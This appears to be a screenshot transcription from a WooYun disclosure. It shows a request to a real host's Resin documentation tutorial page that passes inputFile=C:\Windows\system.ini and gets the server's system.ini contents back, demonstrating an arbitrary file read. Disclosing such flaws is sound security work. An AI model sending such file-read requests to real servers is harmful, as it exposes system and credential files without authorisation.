 http://dhhy.xaonline.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=C
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
inputFile: C:\Windows\system.ini
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
back to demo
www.wooyun.org